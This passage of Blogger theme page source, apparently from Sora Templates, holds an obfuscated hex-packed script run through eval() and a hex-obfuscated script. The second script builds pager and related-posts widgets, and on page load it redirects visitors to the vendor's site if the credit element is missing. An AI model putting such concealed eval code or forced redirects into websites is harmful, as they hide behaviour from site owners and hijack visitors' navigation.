5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== 